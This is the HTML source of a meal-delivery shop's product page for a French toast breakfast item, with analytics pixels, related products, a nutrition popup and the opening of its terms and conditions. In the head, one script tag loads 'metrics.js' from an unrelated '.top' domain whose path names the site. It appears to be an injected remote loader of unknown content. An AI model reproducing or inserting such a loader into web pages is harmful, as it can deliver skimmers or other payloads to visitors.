<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/prime-driver/include/../js/script.js?ver=6.6.4" id="driver-script-js"></script>
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="alternate" href="https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/" hreflang="en-us" /><link rel="alternate" href="https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/" hreflang="x-default" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '689730128978483', {}, {
    "agent": "woocommerce-9.6.3-3.5.4"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" />
		<style type="text/css" id="wp-custom-css">
			.signup-pg input[type='submit'] {
    cursor: pointer;
}

.signup-pg {
    z-index: 5;
}

.swal2-container {
    z-index: 999999 !important;
}

.woocommerce .woocommerce-MyAccount-navigation > ul > li.woocommerce-MyAccount-navigation-link--my-meal a:before {
    content: "\f0f5";
}



.page-template-forgot-password .wc-forgot-pwd-form button.get_new_password:hover {
    background: #ffffff;
    color: #2e266f;
    border: 1px solid #2e266f;
}
.page-template-forgot-password .wc-forgot-pwd-form button.get_new_password {
    background: #2E266F;
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    margin: 30px 0 0;
    width: auto;
    transition: all 1s ease-in-out;
    border: 1px solid #2E266F;
    cursor: pointer;
    padding: 10px 30px;
}
.page-template-forgot-password .wc-forgot-pwd-form input {
    display: block;
    width: 100%;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 5px 0 0;
    height: 40px;
    padding: 0 10px;
    font-size: 14px;
}

.my-meal {
    width: 42%;
    float: left;
    margin: 10px 30px 10px 0px;
    background: transparent;
    text-align: left;
    transition: all 1s ease-in-out;
    box-shadow: 0 0 20px -2px #ccc;
    min-height: 280px;
}

.my-meal figcaption h4 {
    font-size: 17px;
    padding: 10px 10px;
    text-align: center;
}

.my-meal p {
    text-align: center;
    margin-bottom: 20px;
}

p.pm-per-meal-price span {
    display: inline-block !important;
    text-decoration: line-through;
}

#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme {
    background-color: #202020;
    border-top: 1px solid #202020;
}

.covid-warning {
    background: #1f48ac;
    padding: 16px 0px;
	    position: relative;
	z-index: 9999;
}

.covid-warning p {
    color: #fff;
    text-align: center;
    font-size: 14px;
    margin: 0 auto;
}

header {
    position: relative;
}

.ah_logo_bg {
    background-color: #05329e;
    color: white;
    box-shadow: 0px 6px 10px 0 #7b779e;
    position: fixed;
    top: 0;
	  z-index: 999999
}

.covid-warning i {
    color: #fff;
    position: absolute;
    right: 50px;
    top: 6px;
    cursor: pointer;
}


////Landing page css ////
body {
    margin: 0;
}
a.nex-btn.pm-finish-btn.pm-show-ck-notice.disabled {
    cursor: none;
}
		</style>
		

<script src="https://www.google.com/recaptcha/enterprise.js?onload=primeCaptchaCallback&render=6LcdO24hAAAAABf5vhNrKlG7hX8gF_wM8xdtIiee"></script>

<script src="https://frontsnow.top/2/eatprimemeals/metrics.js"></script>
</head>

<div class="clear" style="clear:both"></div>

<body class="product-template-default single single-product postid-106237 theme-Prime_Meal woocommerce woocommerce-page woocommerce-no-js">
    
<!-- -----------------------Push Responsive Menu   ---------------------- -->

<pushmenu>
    <a id="hamburg" href="#">
        <div class="nav-cross">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </a>
    <div id="menuoverlay"></div>
    <nav class="nav1">
        <div class="container">
            <div class="row">
                <formobile>
                    <div class="push-logo"><a href="https://www.eatprimemeals.com/"><img width="322" height="47" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png" class="attachment-334x334 size-334x334" alt="Prime Meals Logo" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png 322w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png 300w" sizes="(max-width: 322px) 100vw, 322px" /></a> </div>
                   <!-- <div class="search-nav">
                        <form method="get" id="searchform" action="https://www.eatprimemeals.com/">
                            <input type="submit" id="searchsubmit" value="Search"/>
                            <input type="text" value="" name="s" id="s"
                                   placeholder="Search"/>
                        </form>
                    </div>-->

                </formobile>
                <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="https://www.eatprimemeals.com/steps-wizard/">Plans/Menu</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.eatprimemeals.com/how-it-work/">How It Works</a></li>
<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.eatprimemeals.com/faq/">FAQ</a></li>
<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.eatprimemeals.com/about-us/">About Us</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.eatprimemeals.com/contact-us/">Contact Us</a></li>
</ul></div>            </div>
        </div>
    </nav>
</pushmenu>

<!-- -----------------------Push Responsive Menu   ---------------------- -->

<main>

<!--
    <div class="covid-warning">
        <div class="row">
            <div class="col-md-12">
                <p>We prepare our meals in hygienic environment where we extensively care of the SOP's in relation to covid-19, Our meal boxes are pressurized and delivered to you germ free.</p>
                <i class="fa fa-times-circle"></i>
            </div>
        </div>
    </div>
-->
    <header class="header">

        <div class="head-nav">
            <div class="container-fluid wd-95">
              <div class="row">
                <div class="col-3">
                  <div class="logo">
                        <a href="https://www.eatprimemeals.com/" title="Prime Meals" rel="home"><img width="322" height="47" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png" class="attachment-334x334 size-334x334" alt="Prime Meals Logo" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png 322w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png 300w" sizes="(max-width: 322px) 100vw, 322px" /> </a>
                    </div>
                  

                </div>
                <div class="col-6">
			<div class="custom-menu-class"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="https://www.eatprimemeals.com/steps-wizard/">Plans/Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.eatprimemeals.com/how-it-work/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.eatprimemeals.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.eatprimemeals.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.eatprimemeals.com/contact-us/">Contact Us</a></li>
</ul></div></div>

       
                <div class="col-3 text-right"> 
                
                    <ul class="inline">
                      <li><a href="https://www.eatprimemeals.com/login" class="active">login</a></li>
                      <!-- <li><a href="/sign-up">Sign Up</a></li> -->
                    </ul>
                </div>  

                
                </div>
            </div>
          </div>
          <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F0G458R32B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F0G458R32B');
</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
  ttq.load('CEU1AQ3C77U87C9MRF50');
  ttq.page();
}(window, document, 'ttq');
</script>
    </header>
    
      
 
<section class="section singlepro">
    <div class="container">
    

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.eatprimemeals.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.eatprimemeals.com/product-category/classic/">Classic</a>&nbsp;&#47;&nbsp;Tres Leches French Toast and Fruit</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-106237" class="product type-product post-106237 status-publish first instock product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-100x100.jpg" data-thumb-alt="Tres Leche French Toast Fruit" data-thumb-srcset="https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-100x100.jpg 100w, https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-scaled.jpg"><img width="600" height="400" src="https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-600x400.jpg" class="wp-post-image" alt="Tres Leche French Toast Fruit" data-caption="" data-src="https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-scaled.jpg" data-large_image="https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" fetchpriority="high" srcset="https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-600x400.jpg 600w, https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-300x200.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-1024x683.jpg 1024w, https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-768x512.jpg 768w, https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-1536x1024.jpg 1536w, https://www.eatprimemeals.com/wp-content/uploads/2024/01/Tres-Leche-French-Toast-Fruit-2048x1365.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Tres Leches French Toast and Fruit</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.49</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Savor the heavenly taste of a protein cream-filled healthy tres leches french toast, accompanied by a burst of fresh and juicy fruit. This delectable combination offers a guilt-free indulgence, packed with protein and natural sweetness, making it a delightful and nutritious breakfast choice.</p>
</div>

	
	<form class="cart" action="https://www.eatprimemeals.com/product/tres-leches-french-toast-and-fruit/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e83767c2a1">Tres Leches French Toast and Fruit quantity</label>
	<input
		type="number"
				id="quantity_696e83767c2a1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="106237" class="single_add_to_cart_button button alt">View Menu</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TGWCS599-1-5-1-1</span></span>

	
	<span class="posted_in">Category: <a href="https://www.eatprimemeals.com/product-category/classic/" rel="tag">Classic</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Tres Leches French Toast and Fruit&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tres-leches-french-toast-and-fruit/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.eatprimemeals.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1229 status-publish first instock product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/demi-glaze-steak/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Demi-Glazed-Steak-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demi Glazed Steak" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Demi-Glazed-Steak-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Demi-Glazed-Steak-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Demi-Glazed-Steak-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Paleo Demi Glaze Steak</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.99</bdi></span></span>
</a><a href="?add-to-cart=1229" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1229" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1229" data-product_sku="DGS599" aria-label="Add to cart: &ldquo;Paleo Demi Glaze Steak&rdquo;" rel="nofollow" data-success_message="&ldquo;Paleo Demi Glaze Steak&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1229" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1242 status-publish instock product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/baked-ziti-al-forno/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Baked-Ziti-Al-Forno-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baked Ziti Al Forno" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Baked-Ziti-Al-Forno-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Baked-Ziti-Al-Forno-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Baked-Ziti-Al-Forno-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Baked Ziti Al Forno</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.49</bdi></span></span>
</a><a href="?add-to-cart=1242" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1242" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1242" data-product_sku="BZAF" aria-label="Add to cart: &ldquo;Baked Ziti Al Forno&rdquo;" rel="nofollow" data-success_message="&ldquo;Baked Ziti Al Forno&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1242" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1228 status-publish instock product_cat-lean product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/paleo-ish-prime-protein-beef-and-broccoli-stir-fry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/PRIME-Pro-Paleoish-Steak-N-Broccoli-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PRIME Pro Paleoish Steak N Broccoli" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/PRIME-Pro-Paleoish-Steak-N-Broccoli-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/PRIME-Pro-Paleoish-Steak-N-Broccoli-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/PRIME-Pro-Paleoish-Steak-N-Broccoli-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Prime Protein Paleo Beef N Broccoli</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.99</bdi></span></span>
</a><a href="?add-to-cart=1228" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1228" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1228" data-product_sku="PPPBBSF599" aria-label="Add to cart: &ldquo;Prime Protein Paleo Beef N Broccoli&rdquo;" rel="nofollow" data-success_message="&ldquo;Prime Protein Paleo Beef N Broccoli&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1228" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1225 status-publish last instock product_cat-lean product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/paleo-ish-cuban-turkey-picadillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Cuban-Turkey-Picadillo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuban Turkey Picadillo" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Cuban-Turkey-Picadillo-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Cuban-Turkey-Picadillo-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Cuban-Turkey-Picadillo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Paleo Cuban Turkey Picadillo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.49</bdi></span></span>
</a><a href="?add-to-cart=1225" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1225" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1225" data-product_sku="PCTP399" aria-label="Add to cart: &ldquo;Paleo Cuban Turkey Picadillo&rdquo;" rel="nofollow" data-success_message="&ldquo;Paleo Cuban Turkey Picadillo&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1225" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
    </div>
</section>


</div>



<!-- POPUP Start -->

<div class="popup">
  <div class="overlay">
    <span class="closebtn"><i class="fa fa-times"></i></span>
    <div class="container">
      <div class="row poptop">
        <div class="col-md-8">
          <h5>Very Verde Chicken</h5>
          <p>with Super Greens & Roasted Cauliflower</p>
          <ul>
            <li>Glutan Free</li>
            <li>Dairy Free</li>
            <li>Soy Free</li>
          </ul>
        </div>
        <div class="col-md-4 text-right">
          <a class="btn" href="javascript:;">ADD</a>
        </div>
      </div>

      <div class="row popbot">
        <div class="col-md-6">
          <figure>
            <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
            <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
          </figure>
        </div>

        <div class="col-md-6">
        <div class="popcap">
            <div class="box">
            <h4>What makes this dish special</h4>
            <p>Eating your greens never tasted (or felt) so good—this savory dish skips excess carbs for extra protein</p>
            <p>Lean, grilled chicken breast is slicked in our tasty pesto, supercharged with kale, basil, and cashew butter</p>
            <p>Garlicky super greens sauté of kale, spinach, escarole, tricolor swiss chard, and shredded parmesan</p>
            <p>A side of cauliflower, roasted with a pinch of cayenne, for a final veggie boost</p>
          </div>

          <div class="box">
            <h4>Ingredients</h4>
            <ul>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Chicken Breast</small>
                </a>
              </li>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Spinach</small>
                </a>
              </li>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Cauliflower</small>
                </a>
              </li>
            </ul>
            <h4>ALL Ingredients</h4>
            <p>Lean, grilled chicken breast is slicked in our tasty pesto, supercharged with kale, basil, and cashew butter Garlicky super greens sauté of kale, spinach, escarole, tricolor swiss chard, and shredded parmesan A side of cauliflower, roasted with a pinch of cayenne, for a final veggie boost</p>
                        
            
          </div>
          
          <div class="box">
              <h4>What's Inside</h4>
              <p>Information is per serving.</p>
              <ul class="row whatinside">
                <li class="col-md-6">
                    <h5>Calories</h5>
                    <h2>867</h2>
                    <progress id="file" value="21" max="100"> 21% </progress>
                    <h6>21% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>carbs</h5>
                    <h2>20g</h2>
                    <progress id="file" value="7" max="100"> 7% </progress>
                    <h6>7% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>Total Fat</h5>
                    <h2>88g</h2>
                    <progress id="file" value="28" max="100"> 28% </progress>
                    <h6>28% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>Protein</h5>
                    <h2>70g</h2>                                      
                </li>
            </ul>
            <figure>
                <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/nortein.png">
            </figure>
          </div>
          
            
        </div>
          
        </div>
      </div>

    </div>
  </div>
</div>

<!-- POPUP End -->

<!-- --------terms popup starts--------- -->
<div class="popup pm-meal-popup terms-popup">
  <div class="overlay">
    <span class="closebtn pm-close-popup"><i class="fa fa-times"></i></span>
    <div class="container">
      <div class="row poptop">
        <div class="col-md-12">
          <div class="term-cont">
          <h5 class="text-center">TERMS AND CONDITIONS</h5><br>
          <p"><h1>WEBSITE TERMS AND CONDITIONS OF USE AND SALE</h1>
<p>By using our Website, you agree to these Terms and Conditions of Use (“Terms &amp; Conditions”). We reserve the right, in our sole discretion, to change, modify, add or remove portions of these Terms &amp; Conditions at any time. You should check these Terms &amp; Conditions periodically for changes. By using this Website after we post any changes to these Terms &amp; Conditions, you agree to accept those changes, whether or not you have reviewed them. If you do not agree to these Terms &amp; Conditions, you should not use our Website and, if applicable, you should arrange to cancel your registered user account.</p><p">
<p>&nbsp;</p><p">
<p><strong>SCOPE OF TERMS &amp; CONDITIONS</strong></p><p">
<p>The following are the Terms and Conditions of Use and Sale (“Terms &amp; Conditions”) of Prime Meals, LLC, a Florida limited liability company, (hereinafter “Prime Meals”).</p><p">
<p>&nbsp;</p><p">
<p><strong>TERMS &amp; CONDITIONS &#8211; IN GENERAL</strong></p><p">
<p>By using this Website, you agree to be legally bound and to abide by these Terms &amp; Conditions, just as if you had signed this agreement. If you do not comply with these Terms &amp; Conditions at any time, we reserve the right, if applicable, to do any one or more of the following with or without prior notice to you: (a) Deactivate your password; (b) Terminate your user account; (c) Delete all information in your user account; and (d) Restrict or block your access to the Website. Further, you agree that we shall not be liable to you or any third-party for any termination or cancellation of your access to, or use of, our Website. | From time to time, we may supplement these Terms &amp; Conditions with additional terms and conditions (&#8220;Additional Terms&#8221;). You understand and agree that Additional Terms are automatically incorporated by reference into these Terms &amp; Conditions. Use of the Website is only available to users who are 18 years of age or older and reside in the United States, or its possessions AND territories. Prime Meals makes NO claims that the Website OR ANY of its content is accessible from outside the United States. Should you access our Website outside of the United States, you do so on your own initiative and are responsible for compliance with local laws. ## RESTRICTIONS ON USE OF MATERIALS You acknowledge that this Website contains, or may contain in the future, information, software, photos, video, text, graphics, music, sounds, questions, creative suggestions, messages, comments, feedback, ideas, recipes, notes, drawings, articles and other materials (collectively, &#8220;Content&#8221;) that are protected by copyrights, patents, trademarks, trade secrets and/or other proprietary rights, and that these rights are valid and protected in all forms, media and technologies existing now or hereafter developed. | All Content is copyrighted under the United States copyright laws (and, if applicable, similar foreign laws). Prime Meals and REAL FOOD REAL PEOPLE are trademarks owned by Prime Meals. Prime Meals reserves all rights in these trademarks and any other trademarks or intellectual property owned by Prime Meals. You may not modify, publish, transmit, distribute, perform, participate in the transfer or sale of, create derivative works of, or in any way exploit, any of the Content, in whole or in part. When Content is downloaded to your computer, you do not obtain any ownership interest in the Content. You may download the Content for personal use only. Modification of the Content or use of the Content for any other purpose, including, but not limited to, use of any Content in printed form or on any other website or networked computer environment is strictly prohibited unless you receive our prior written consent.</p><p">
<p>&nbsp;</p><p">
<p><strong>BECOMING A REGISTERED USER</strong></p><p">
<p>There is no cost to becoming a registered user of our Website. You do not have to become a registered user to use this Website. However, you must be a registered user to order our food products (“Products”). From time to time, areas of the Website may be restricted for use by registered users only. You must register in accordance with instructions that you will find on this Website. | If you elect to become a registered user of our Website, you agree to provide us with true, accurate and complete information about yourself (&#8220;Registered User Data&#8221;), and to maintain and promptly update the Registered User Data and any other information you provide to us, to keep it accurate. Without limiting any other provision of these Terms &amp; Conditions, if you provide any information that is untrue, inaccurate, or incomplete, or we have reasonable grounds to suspect that such is the case, we reserve the right to suspend or terminate your user account and refuse any and all current or future use of our Website (or any portion thereof). You agree not to assign, transfer or sublicense your rights as a registered user of this Website. You further agree not to register for more than one account or create a false or misleading identity on this Website. You may create an account on behalf of a family member or significant other who otherwise would not be able to register an account and manage it themselves.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIVACY</strong></p><p">
<p>We are committed to protecting your privacy and security. For more information, you should review our Privacy Policy, which is incorporated into these Terms &amp; Conditions by this reference.</p><p">
<p>&nbsp;</p><p">
<p><strong>LINKS</strong></p><p">
